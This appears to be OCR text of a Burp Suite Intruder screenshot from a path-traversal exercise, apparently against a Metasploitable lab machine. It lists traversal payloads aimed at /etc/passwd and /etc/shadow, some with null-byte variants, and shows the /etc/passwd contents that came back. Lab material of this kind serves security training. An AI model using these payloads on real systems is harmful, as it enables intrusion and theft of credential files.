 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
68 ../../../../../../../../../../../../etc/passwd 200 23450
69 ../../../../../../../../../../../../etc/shadow%00 200 22344
70 ../../../../../../../../../../../../etc/shadow 200 22341
71 /../../../../../../../../../../etc/passwd^^ 200 22334
72 /../../../../../../../../../../etc/shadow^^ 200 22334
Request Response
Raw Headers Hex HTML Render
Core Controls
OWASP Top 10
Others
OWASP 2007
A3 - Malicious
File Execution
OWASP 2007
A6 - Information
Leakage and
Improper Error
Handling
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/s
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manag
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:1
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL admin
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:12
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snm
75 of 468
Chrome Metasploi... Burp Suit... Intruder a... Recording... A 12